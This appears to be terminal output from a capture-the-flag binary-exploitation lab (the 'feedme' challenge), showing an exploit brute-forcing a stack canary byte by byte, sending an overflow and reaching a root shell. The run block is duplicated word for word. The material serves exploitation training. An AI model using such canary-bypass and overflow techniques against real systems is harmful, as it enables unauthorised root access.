 root@2ebca50e570c:/ctf_directory/nightmare/modules/07-bof_static/dcquals16_feedme# vim my_exploit.py
[+] Starting local process './feedme': pid 2080
[*] Bruteforcing canary...
Found byte 1 - Current canary: 5200
Found byte 2 - Current canary: 165200
Found byte 3 - Current canary: d5165200
Canary in hex: 0xd5165200
[*] Switching to interactive mode
FEED ME!
ATE 41414141414141414141414141414141...
[+] Starting local process './feedme': pid 2080
[*] Bruteforcing canary...
Found byte 1 - Current canary: 5200
Found byte 2 - Current canary: 165200
Found byte 3 - Current canary: d5165200
Canary in hex: 0xd5165200
[*] Switching to interactive mode
FEED ME!
ATE 41414141414141414141414141414141...
$ ls
core  exploit.py  feedme  my_exploit.py  my_notes.txt  readme.md
$ whoami
root